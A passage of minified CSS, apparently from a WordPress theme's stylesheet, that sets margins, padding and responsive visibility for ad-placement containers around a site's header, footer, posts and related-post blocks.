.entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-7-header{margin-top:25px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}}.xcjgqfpmsn.xcjgqfpmsn-before-footer{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-1 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(3){margin-bottom:14px}.xcjgqfpmsn.xcjgqfpmsn-ajaxed-related{padding:20px 0;margin-bottom:-15px}.xcjgqfpmsn.xcjgqfpmsn-post-before-author{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.xcjgqfpmsn.xcjgqfpmsn-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .xcjgqfpmsn,.rtl .bs-sks .bs-sksitemr .xcjgqfpmsn{float:right}.ltr .bs-sks .bs-sksitemr .xcjgqfpmsn,.rtl .bs-sks .bs-sksiteml .xcjgqfpmsn{float:left}.bs-sks .xcjgqfpmsn:last-child{margin-bottom:0}.listing-item>.xcjgqfpmsn{margin-bottom:0}@media print{.xcjgqfpmsn{display:none!important}}